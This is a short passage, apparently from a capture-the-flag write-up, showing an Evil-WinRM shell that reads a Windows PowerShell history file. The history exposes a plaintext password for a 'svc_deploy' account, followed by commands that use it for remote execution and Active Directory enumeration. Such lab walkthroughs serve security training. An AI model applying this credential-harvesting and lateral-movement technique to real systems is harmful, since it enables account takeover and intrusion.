 *Evil-WinRM* PS C:\Users\legacyy\Desktop> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit